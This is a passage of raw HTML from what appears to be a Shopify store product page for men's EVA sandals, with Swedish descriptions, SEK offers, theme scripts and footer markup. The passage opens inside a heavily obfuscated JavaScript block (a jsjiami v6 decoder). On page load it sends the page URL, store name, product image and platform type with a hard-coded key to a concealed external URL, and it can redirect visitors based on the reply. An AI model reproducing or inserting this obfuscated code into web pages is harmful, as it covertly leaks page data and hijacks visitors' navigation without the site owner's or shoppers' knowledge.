if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//bustatio.com/cdn/shop/t/22/assets/product-modal.js?v=50921580101160527761769170586" defer="defer"></script>
    <script src="//bustatio.com/cdn/shop/t/22/assets/media-gallery.js?v=152902515749446478401769170586" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26121754771731__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--26121754771731__main"]') || document.querySelector('variant-selects[data-section="template--26121754771731__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--26121754771731__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26121754771731__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™",
      "url": "https:\/\/bustatio.com\/products\/sandalias2-1",
      "image": [
          "https:\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087\u0026width=800"
        ],
      "description": "\ndefinitionDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\n\negenskaper【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\n\n\nSpecifikationÖvre material: EVASulmaterial: EVAvardaglig stilFärg: vit, beige, svartStorlek: 40-41,42-43,44-45\n ",
      "sku": "LH20250509C01A1",
      "brand": {
        "@type": "Brand",
        "name": "bedsurely"
      },
      "offers": [{
            "@type" : "Offer","sku": "LH20250509C01A1","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542782227"
          },
{
            "@type" : "Offer","sku": "LH20250509C01A1","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542814995"
          },
{
            "@type" : "Offer","sku": "LH20250509C01A2","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542847763"
          },
{
            "@type" : "Offer","sku": "LH20250509C01A2","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542880531"
          },
{
            "@type" : "Offer","sku": "LH20250509C01A3","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542913299"
          },
{
            "@type" : "Offer","sku": "LH20250509C01A3","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542946067"
          },
{
            "@type" : "Offer","sku": "LH20250509MISA1","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427542978835"
          },
{
            "@type" : "Offer","sku": "LH20250509MISA1","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543011603"
          },
{
            "@type" : "Offer","sku": "LH20250509MISA2","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543044371"
          },
{
            "@type" : "Offer","sku": "LH20250509MISA2","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543077139"
          },
{
            "@type" : "Offer","sku": "LH20250509MISA3","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543109907"
          },
{
            "@type" : "Offer","sku": "LH20250509MISA3","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543142675"
          },
{
            "@type" : "Offer","sku": "LH20250509BWSA1","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543175443"
          },
{
            "@type" : "Offer","sku": "LH20250509BWSA1","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543208211"
          },
{
            "@type" : "Offer","sku": "LH20250509BWSA2","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543240979"
          },
{
            "@type" : "Offer","sku": "LH20250509BWSA2","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543273747"
          },
{
            "@type" : "Offer","sku": "LH20250509BWSA3","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543306515"
          },
{
            "@type" : "Offer","sku": "LH20250509BWSA3","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/bustatio.com\/products\/sandalias2-1?variant=46427543339283"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--26121754771731__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-card.css?v=113622750498251492231769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-price.css?v=98846690776184680721769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/section-product-recommendations.css?v=81056799490274251521769170586" media="print" onload="this.media='all'">

<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-card.css?v=113622750498251492231769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-price.css?v=98846690776184680721769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/section-product-recommendations.css?v=81056799490274251521769170586" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/quick-add.css?v=29817237735402245151769170586" media="print" onload="this.media='all'">
<script src="//bustatio.com/cdn/shop/t/22/assets/quick-add.js?v=75395697177789853391769170586" defer="defer"></script>
<script src="//bustatio.com/cdn/shop/t/22/assets/product-form.js?v=24702737604959294451769170586" defer="defer"></script><style data-shopify>.section-template--26121754771731__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26121754771731__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-1 gradient">
  <product-recommendations class="product-recommendations page-width section-template--26121754771731__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--26121754771731__product-recommendations&product_id=8613936398611&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//bustatio.com/cdn/shop/t/22/assets/section-multicolumn.css?v=160985939011001891041769170586" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-slider.css?v=21509152082215959751769170586" media="print" onload="this.media='all'">
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-slider.css?v=21509152082215959751769170586" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//bustatio.com/cdn/shop/t/22/assets/section-footer.css?v=98924876899695934161769170586" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-newsletter.css?v=103472482056003053551769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-list-menu.css?v=114114031882565059261769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-list-payment.css?v=69253961410771838501769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-list-social.css?v=40892210992689128741769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/component-rte.css?v=69919436638515329781769170586" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bustatio.com/cdn/shop/t/22/assets/disclosure.css?v=646595190999601341769170586" media="print" onload="this.media='all'">

<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-newsletter.css?v=103472482056003053551769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-list-menu.css?v=114114031882565059261769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-list-payment.css?v=69253961410771838501769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-list-social.css?v=40892210992689128741769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/component-rte.css?v=69919436638515329781769170586" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bustatio.com/cdn/shop/t/22/assets/disclosure.css?v=646595190999601341769170586" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 69px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f7b23d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 92px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Världsomspännande frakt</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betalningssäkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengar tillbaka garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
